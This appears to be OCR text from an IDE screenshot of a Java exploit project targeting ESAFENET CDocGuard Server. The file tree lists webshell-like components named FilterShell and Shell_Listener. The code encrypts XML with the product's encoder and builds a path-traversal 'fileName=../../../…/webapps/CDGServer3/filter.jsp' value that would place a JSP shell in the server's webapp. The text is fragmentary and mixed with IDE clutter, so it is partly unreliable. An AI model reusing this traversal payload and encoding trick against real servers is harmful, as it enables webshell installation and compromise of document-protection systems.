 src
main
java
Listener
FilterShell
Shell_Listener
test
xml
org.springframework
webapp
WEB-INF
1.jsp
filter.jsp
index.jsp
ure
xml
main(String[]): void
changeXMLInfo(String): String
decodeString(String): String
abyte0: byte[] = new byte[]{-21, -112, 90, -68, 5
61 String s = ServiceUtil.encodeString(xml);
62 String enc = changeXMLInfo(s);
63 String dec = decodeString
( info: "AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDGPBNELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNC
LFHDAFDNCGBAEELJFFHABJPDPIEEMIENMODIJINMILPKNGDIBNPHJIMCKNLGHEFEGCBLFIGGGE");
64 System.out.println(dec);
65
66 String s1 = changeXMLInfo( str: "fileName=../../../Program Files (x86)/ESAFENET/CDocGuard " +
67 "Server/tomcat64/webapps/CDGServer3/filter.jsp");
68 // System.out.println(s1);
69 // XStream xStream = new XStream();
70 // xStream.fromXML(decodeString(s1));
71 }
72 @ public static String changeXMLInfo(String str) throws Exception {
73 byte[] abyte1 = str.getBytes();
74 int nLength = Array.getLength(abyte1);
75 CodeDecoder.Encode(abyte1, nLength, abyte0);
76 String src = new String(abyte1, charsetName: "ISO8859_1");
Maven
D Big Data Tools
xml ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
fileName=../../../Program Files (x86)/ESAFENET/CDocGuard Server/tomcat64/webapps/CDGServer3/filter.jsp